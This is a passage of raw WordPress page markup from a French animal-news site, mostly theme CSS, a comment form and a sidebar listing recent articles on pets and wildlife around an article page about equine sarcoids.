.tdi_73_c9c .comment-link{
                    display: inline-block;
                }.tdi_73_c9c .comment{
                    border-bottom-style: dashed;
                }.tdi_73_c9c .comment .children{
                    border-top-style: dashed;
                }.tdi_73_c9c .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_c9c .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_c9c .td-block-title a,
				.tdi_73_c9c .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_c9c cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_c9c .comment-link,
				.tdi_73_c9c .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_c9c .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_c9c .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_c9c .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_c9c input[type=text],
                .tdi_73_c9c textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_c9c .comment-form-cookies-consent label,
                .tdi_73_c9c .logged-in-as,
                .tdi_73_c9c .logged-in-as a,
                .tdi_73_c9c .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_c9c input[type=text],
                .tdi_73_c9c textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sarcoides-cheval-quel-traitement-tumeur/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c42241a94b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_066  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_066{
                    vertical-align: baseline;
                }.tdi_75_066 > .wpb_wrapper,
				.tdi_75_066 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_066 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_066 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_040 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_040" >
<style>

/* inline tdc_css att */

.tdi_76_040{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_040{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_040{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_616 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_040:hover .tdi_77_616 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_616 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_616 .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_616 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_616 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_616 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_616 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_616"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_920 td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_920" >
<style>

/* inline tdc_css att */

.tdi_78_920{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_920{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_920 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_920 .entry-thumb{
					background-position: center 50%;
				}.tdi_78_920 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_920 .td-image-container,
				.ie11 .tdi_78_920 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_920 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_920 .td-module-meta-info,
				.ie11 .tdi_78_920 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_920 .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_920 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_920 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_920 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_920 .td-post-vid-time{
					display: block;
				}.tdi_78_920 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_920 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_920 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_920 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_920 .td-read-more{
					display: none;
				}.tdi_78_920 .td-author-date{
					display: none;
				}.tdi_78_920 .td-post-author-name{
					display: none;
				}.tdi_78_920 .td-post-date,
				.tdi_78_920 .td-post-author-name span{
					display: none;
				}.tdi_78_920 .entry-review-stars{
					display: none;
				}.tdi_78_920 .td-icon-star,
                .tdi_78_920 .td-icon-star-empty,
                .tdi_78_920 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_920 .td-module-comments{
					display: none;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_920 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_920 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_920 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_920.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_920 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_920.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_920 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_920 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_920.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_920 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_920 .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_920.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_920 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_920 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_920 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_920 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_920 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_920 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_920 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_920 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_920 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_920 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_920 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_920 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_920 .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_920 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_920 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_920 .td-module-container:before{
					bottom: -10px;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_920 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_920 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_920 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_920 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_920 .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_920 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_920 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_920 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_920 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_920 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_920 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_920 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_920 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_920 .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_920 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_920 = new tdBlock();
block_tdi_78_920.id = "tdi_78_920";
block_tdi_78_920.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_920","tdc_css_class":"tdi_78_920","tdc_css_class_style":"tdi_78_920_rand_style"}';
block_tdi_78_920.td_column_number = "1";
block_tdi_78_920.block_type = "td_flex_block_1";
block_tdi_78_920.post_count = "5";
block_tdi_78_920.found_posts = "187";
block_tdi_78_920.header_color = "";
block_tdi_78_920.ajax_pagination_infinite_stop = "";
block_tdi_78_920.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_920);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_920 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_920" data-td_block_id="tdi_78_920">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eric B."></span><meta itemprop="datePublished" content="2018-06-05T11:31:21+02:00"><meta itemprop="dateModified" content="2024-01-05T15:48:34+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/sarcoides-cheval-quel-traitement-tumeur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/sarcoides-cheval-quel-traitement-tumeur/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="Les sarcoïdes chez le cheval : quel traitement pour quelle tumeur ? "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 